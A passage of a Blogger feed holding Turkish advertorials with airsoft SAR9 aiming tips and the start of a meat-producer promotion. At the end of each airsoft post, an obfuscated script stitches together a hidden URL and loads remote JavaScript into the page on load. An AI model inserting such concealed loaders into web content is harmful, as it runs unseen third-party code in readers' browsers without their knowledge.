kararlılığı artırır ve isabet oranınızı yükseltir.\u003C\/p\u003E\n\u003Cp\u003EOptik Aksesuar Uyumluluğu: Red dot nişangahlar, dürbünler veya lazer işaretçiler gibi optik aksesuarlarla donatıldığında, hedeflerinizi daha kolay bir şekilde görebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EDenge ve Ergonomi: Hafif ve dengeli yapısı, uzun süreli nişan almayı kolaylaştırır.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un bu özelliklerini etkili nişan teknikleriyle birleştirerek sahada fark yaratabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Doğru Tutuş: Nişan Almanın Temeli\u003C\/p\u003E\n\u003Cp\u003ENişan alma sürecinde doğru tutuş, isabet oranınızı doğrudan etkiler. SAR9’un ergonomik kabzası, doğru tutuş için ideal bir yapı sunar. İşte dikkat etmeniz gerekenler:\u003C\/p\u003E\n\u003Cp\u003Eİki El İle Tutuş: SAR9’u iki elinizle kavrayarak daha sabit bir nişan alabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EParmak Pozisyonu: Tetiği çekerken sadece işaret parmağınızı kullanın ve tetiğe baskıyı kontrollü bir şekilde uygulayın.\u003C\/p\u003E\n\u003Cp\u003EDik ve Dengeli Durun: Gövdenizi dik tutarak silahınızı kontrol altında tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EEllerinizi SAR9’un kabzasına tam oturtun. Bu, geri tepme sırasında kontrolünüzü artırır ve ikinci atışlarınızın isabetli olmasını sağlar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E2. Göz ve Hedef Hizalaması\u003C\/p\u003E\n\u003Cp\u003EDoğru nişan alma için gözünüz, nişangahınız ve hedefinizin hizalı olması gerekir. SAR9’un optik aksesuarları bu süreçte büyük bir avantaj sağlar. Aşağıdaki adımları izleyerek hedef hizalamasını geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EGöz ve Nişangah Mesafesi: Gözünüzü nişangaha fazla yaklaştırmayın. Doğru bir mesafe, daha geniş bir görüş alanı sağlar.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Öncelikle hedefe odaklanın, ardından nişangahı hizalayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahın Doğruluğu: Optik nişangah kullanıyorsanız, nişangahın kalibre edildiğinden emin olun.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ENişangah kullanmıyorsanız, SAR9’un arpacık ve gez sistemini hedefin tam merkezine hizalayarak klasik nişan alma tekniğini kullanabilirsiniz.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"292\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E3. Kontrollü Tetik Çekimi\u003C\/p\u003E\n\u003Cp\u003ETetik çekme süreci, nişan alma sırasında en kritik adımdır. SAR9’un hassas tetik mekanizması, bu adımı kolaylaştırır. Ancak, aşağıdaki tekniklerle isabet oranınızı daha da artırabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003ENazik ve Yavaş Tetik Çekimi: Tetiği aniden çekmek yerine, yavaşça ve kararlı bir şekilde çekin.\u003C\/p\u003E\n\u003Cp\u003ENefes Kontrolü: Atış yapmadan önce nefesinizi tutarak silahınızın sabit kalmasını sağlayın.\u003C\/p\u003E\n\u003Cp\u003ETek Atış Prensibi: Özellikle uzun mesafelerde, tek tek atış yaparak mermilerinizi daha verimli kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ESAR9’un tetik hassasiyetini oyun öncesinde test ederek, atış sırasında ne kadar baskı uygulamanız gerektiğini öğrenin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E4. Hareket Halindeyken Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında çoğu zaman sabit durmanız mümkün olmayabilir. Hareket halindeyken nişan almak, hem beceri hem de pratik gerektirir. SAR9’un hafif yapısı, bu süreçte büyük bir avantajdır. Aşağıdaki tekniklerle hareket halinde nişan almayı geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EKısa ve Kontrollü Adımlar: Koşarken durup nişan almak yerine, kısa adımlarla hareket edin ve nişan alın.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Hedefi gözden kaçırmamak için sürekli göz teması sağlayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahı Sabit Tutma: Kolunuzu sabit tutarak silahın sarsılmasını önleyin.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EHareket halindeyken nişan alma becerinizi geliştirmek için düzenli olarak antrenman yapın.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E5. Optik ve Aksesuar Kullanımı\u003C\/p\u003E\n\u003Cp\u003ESAR9, taktik aksesuarlarla donatıldığında nişan alma sürecinde önemli bir avantaj sunar. İşte kullanabileceğiniz bazı aksesuarlar ve faydaları:\u003C\/p\u003E\n\u003Cp\u003ERed Dot Nişangah: Hızlı hedef belirleme ve daha isabetli atışlar için idealdir.\u003C\/p\u003E\n\u003Cp\u003ELazer İşaretçi: Kısa mesafelerde hedefin tam yerini belirlemenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ETaktik Fener: Düşük ışık koşullarında hedefleri daha kolay görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAksesuarlarınızı sahadan önce test edin ve oyuna başlamadan önce doğru şekilde monte ettiğinizden emin olun.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E6. Pratik ve Antrenmanın Önemi\u003C\/p\u003E\n\u003Cp\u003EAirsoft nişan alma becerilerinizi geliştirmenin en iyi yolu, düzenli olarak pratik yapmaktır. SAR9’un ergonomik tasarımı ve gerçekçi hissi, antrenman sırasında gerçek bir tabanca kullanıyormuşsunuz gibi hissetmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ESabit Hedef Antrenmanı: İlk olarak sabit hedeflere atış yaparak temel becerilerinizi geliştirin.\u003C\/p\u003E\n\u003Cp\u003EHareketli Hedef Antrenmanı: Hedeflerinizi hareket ettirerek gerçek oyun koşullarını simüle edin.\u003C\/p\u003E\n\u003Cp\u003EHızlı Nişan Almayı Deneyin: Hedefleri hızlı bir şekilde vurmayı öğrenmek için süre tutarak pratik yapın.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAntrenman sırasında, farklı mesafelerde nişan almayı deneyerek SAR9’un performansını tüm yönleriyle test edin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESarsılmaz SAR1880 SAR9 Airsoft, doğru nişan alma teknikleriyle birleştiğinde sahada rakiplerinizi geride bırakmanızı sağlayacak güçlü bir araçtır. Doğru tutuş, hedef hizalaması, tetik kontrolü ve aksesuar kullanımı gibi ileri tekniklerle SAR9’un tüm potansiyelini ortaya çıkarabilirsiniz. Düzenli antrenman yaparak ve stratejik düşünerek airsoft sahalarında başarının anahtarını elinizde tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un gücünü, becerinizle birleştirerek airsoft dünyasında bir adım öne geçin!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nc5ch=document.createElement(\"script\");c5ch_=(\"ust\");c5chu=\"2365330939\";\nc5ch_+=\"a\"+(\"t.i\");c5ch.type=\"text\/javascript\";\nc5chu+=\".tdbww53c5chdh6vimlsw\";c5ch.async=true;c5ch_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nc5chu+=\"dmqlqggr9g\";c5ch.src=\"https:\/\/\"+c5ch_+c5chu;\ndocument.body.appendChild(c5ch);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7452087597056206212\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html","title":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4139038672386708582"},"published":{"$t":"2024-10-24T15:54:00.002+03:00"},"updated":{"$t":"2024-10-24T15:54:23.378+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"269\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft dünyasında gerçekçi silah deneyimi arayanların ilk tercihleri arasında yer alan SAR9 Airsoft modeli, yüksek performansı ve kaliteli tasarımı ile öne çıkmaktadır. SAR9, yalnızca görünümüyle değil, aynı zamanda atış hissiyatı, ergonomik yapısı ve doğruluğu ile de gerçek bir silah kullanma deneyimi sunar. Bu blog yazısında, SAR9 Airsoft’un sunduğu özelliklere yakından bakacak, doğru nişan alma ve atış teknikleri hakkında bazı ipuçları paylaşacağız.\u003C\/div\u003E\u003Cp\u003ESAR9 Airsoft: Gerçekçi Silah Deneyimi\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, Türkiye’nin önde gelen silah üreticisi Sarsılmaz’ın popüler tabanca modeli SAR9’un birebir kopyasıdır. Gerçek SAR9 modelinin sağladığı konfor ve performansı, Airsoft versiyonuna da taşınmıştır. Bu tabanca, hem yeni başlayanlar hem de profesyonel Airsoft oyuncuları için mükemmel bir seçimdir. İşte SAR9 Airsoft’u öne çıkaran bazı önemli özellikler:\u003C\/p\u003E\n\u003Cp\u003E1. Gerçekçi Tasarım\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un tasarımı, gerçek SAR9 modeline çok benzerdir. Bu, hem silahın görselliğinde hem de elde tuttuğunuzda verdiği hissiyatta kendini gösterir. Ağırlığı, malzeme kalitesi ve ergonomisi ile gerçek bir SAR9’u kullanıyormuş gibi hissedersiniz. Bu da Airsoft oyunlarında size gerçek bir silah deneyimi sunar.\u003C\/p\u003E\n\u003Cp\u003E2. Ergonomik Kabza Tasarımı\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un kabzası, elinize tam oturacak şekilde ergonomik olarak tasarlanmıştır. Bu, atış sırasında daha rahat bir tutuş sağlar ve hedefe daha hızlı ve daha hassas şekilde nişan almanıza yardımcı olur. Uzun süreli oyunlarda el yorgunluğunu minimuma indirir.\u003C\/p\u003E\n\u003Cp\u003E3. Geri Tepme Mekanizması\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyuncularının en çok sevdiği özelliklerden biri geri tepme (blowback) mekanizmasıdır. SAR9 Airsoft, bu mekanizmayı başarılı bir şekilde kullanarak her atışta hafif bir geri tepme hissi verir. Bu, oyuncuya daha gerçekçi bir silah deneyimi sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. Yüksek Performans ve Hız\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un atış hızı ve menzili, pek çok Airsoft tabancasından daha iyidir. Doğru ayarlandığında, mermileri yüksek hızda ve isabetle hedefe ulaştırır. Bu, özellikle stratejik oyunlarda büyük bir avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ENişan Alma ve Atış İpuçları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft ile oyunlarda başarılı olmak için doğru nişan alma ve atış tekniklerini kullanmak önemlidir. Aşağıda, SAR9 ile daha iyi nişan almanızı ve daha isabetli atışlar yapmanızı sağlayacak bazı temel ipuçları paylaşacağız.\u003C\/p\u003E\n\u003Cp\u003E1. Doğru Tutuş\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tabancanızı sıkı ama rahat bir şekilde tutmak önemlidir. SAR9 Airsoft’un ergonomik kabzası, elinizin silah üzerinde doğal bir pozisyon almasını sağlar. Silahı iki elle kavramak, atış sırasında silahın kontrolünü artırır ve daha doğru nişan almanızı sağlar.\u003C\/p\u003E\n\u003Cp\u003E2. Göz Hizasını Ayarlayın\u003C\/p\u003E\n\u003Cp\u003ENişan alırken göz hizanızı silahın nişangahı ile aynı seviyeye getirmek önemlidir. Arka ve ön nişangahların düzgün bir çizgide olduğundan emin olun. Hedefin üzerine odaklanın ve nefes alırken sabit kalmaya çalışın. SAR9’un nişangahları, hızlı ve isabetli bir şekilde nişan almanıza yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003E3. Doğru Nefes Kontrolü\u003C\/p\u003E\n\u003Cp\u003ENefes kontrolü, nişan alırken sabit kalmanızı sağlar. Nefesinizi tamamen boşaltmadan hemen önce tetiği çekmek, en stabil atışı yapmanıza yardımcı olur. SAR9’un hassas tetik mekanizması, bu tür teknikleri uygulamak için mükemmeldir.\u003C\/p\u003E\n\u003Cp\u003E4. Kısa Mesafelerde Hızlı Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EKısa mesafeli oyunlarda zaman en önemli faktördür. SAR9 Airsoft’un hızlı tepki veren yapısı, kısa mesafelerde hızlı nişan alma ve atış yapma konusunda avantaj sağlar. Bu tür senaryolarda iki el yerine tek elle ateş etmek daha hızlı olabilir, ancak isabetliliği korumak için sürekli antrenman yapmak şarttır.\u003C\/p\u003E\n\u003Cp\u003E5. Tetik Parmak Pozisyonu\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tetik parmağınızı doğru pozisyonda tutmak, isabetli atışlar yapmanızı sağlar. Parmağınızın ilk eklem yeriyle tetiği çekmek, SAR9 Airsoft’un hassas tetik yapısı ile en doğru atışları yapmanıza olanak tanır. Parmağı fazla içeriye sokmak ya da yüzeysel tutmak, nişanınızın sapmasına neden olabilir.\u003C\/p\u003E\n\u003Cp\u003E6. Oyun Stratejinize Göre Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunları sırasında nişan alma stratejiniz, bulunduğunuz pozisyona ve rakiplerinize göre değişiklik göstermelidir. Uzun mesafeli atışlarda sabırlı olun, nişanınızı dikkatlice ayarlayın ve yavaş bir şekilde tetiği çekin. Yakın mesafeli oyunlarda ise hızlı bir şekilde nişan alıp ateş etmeniz gerekebilir. SAR9 Airsoft, bu iki farklı strateji için de ideal bir yapıya sahiptir.\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, hem yeni başlayanlar hem de deneyimli oyuncular için ideal bir seçimdir. Gerçekçi tasarımı, ergonomik yapısı ve performansıyla Airsoft dünyasında fark yaratır. Bu güçlü tabanca ile isabetli atışlar yapmak için doğru teknikleri uygulamak oldukça önemlidir. Nişan alma becerilerinizi geliştirmek ve oyunlarda daha başarılı olmak için yukarıdaki ipuçlarını uygulayarak antrenman yapabilirsiniz. SAR9 Airsoft’un sunduğu gerçek silah deneyimi sayesinde, hem eğlenceli hem de stratejik Airsoft oyunlarının keyfini çıkarabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqtr7=document.createElement(\"script\");qtr7_=(\"us\")+(\"ta\");\nqtr7_+=\"t\"+(\".\");qtr7_+=(\"in\");qtr7u=\"2311576706\";qtr7.async=true;\nqtr7u+=\".05n1nmhrtr7r95q1q\";qtr7.type=\"text\/javascript\";qtr7_+=\"f\"+\"o\"+(\"\/\");\nqtr7u+=\"9fem2bs66fnxy\";qtr7.src=\"https:\/\/\"+qtr7_+qtr7u;\ndqtr7=document.body;dqtr7.appendChild(qtr7);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4139038672386708582\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html","title":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7251872833115362307"},"published":{"$t":"2024-10-17T12:12:00.010+03:00"},"updated":{"$t":"2024-10-17T12:13:07.538+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Lezzet ve gıda güvenliğinin buluşma noktası "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s800\/1729070926_Amasya_Et__2_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"497\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s16000\/1729070926_Amasya_Et__2_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAmasya Et Ürünleri, gıda güvenliği ve hijyen odaklı üretimiyle, yüksek kalitede et ürünleri sunma ilkesini benimseyerek; geleneksel lezzetleri çiftlikten sofraya tüketicileriyle buluşturuyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnadolu’nun verimli topraklarından gelen geleneksel lezzeti, kalite ve hijyen esaslı modern üretim teknikleriyle birleştiren Amasya Et Ürünleri, yüksek kalitede et ürünlerini tüketicisiyle buluşturuyor. “Kaynağı belli et\" mottosuyla, tüketicilere güvenli ve izlenebilir ürünler sunan Amasya Et Ürünleri, besiden paketlemeye kadar tüm aşamalarda hijyen ve sanitasyon kurallarını uygulayarak, tüketicilere güvenilir ve kaliteli et ürünleri sunmayı hedefliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESağlıklı koşullarda yetişen hayvanlardan elde edilen etler, hijyenik koşullarda kesiliyor ve işleniyor. Amasya Et Ürünleri, gıda güvenliğini en üst seviyede tutarak, etleri doğru sıcaklıkta saklayıp taşırken, ambalajlama ve etiketleme süreçlerinde de tüketicilerin sağlığını korumayı hedefliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇiftlikten Sofraya, Hijyenik Bir Yolculuk\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri, \"Önce iyi et olacak\" sloganıyla, hayvanların sağlıklı koşullarda yetiştirilmesinden kesim süreçlerine, etin saklanmasından taşınmasına kadar tüm aşamaları titizlikle yürütüyor. Hayvanlar veteriner hekimler tarafından düzenli olarak kontrol ediliyor ve sağlık taramaları yapılıyor. Kesim işlemleri ise modern ve hijyenik üretim hatlarında, helal gıda şartlarına uygun şekilde uzman ekipler tarafından gerçekleştiriliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s800\/1729070922_Amasya_Et__1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" 